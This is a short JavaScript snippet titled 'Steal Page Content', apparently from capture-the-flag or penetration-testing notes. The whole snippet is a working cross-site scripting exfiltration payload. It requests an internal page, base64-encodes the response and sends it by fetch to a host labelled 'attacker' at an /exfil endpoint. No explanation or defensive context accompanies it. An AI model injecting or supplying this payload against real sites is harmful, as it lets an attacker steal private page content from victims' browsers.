 Steal Page Content
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8"
var attacker = "http://10.10.14.8/exfil";
var xhr  = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
        fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
    }
}
xhr.open('GET', url, true);
xhr.send(null);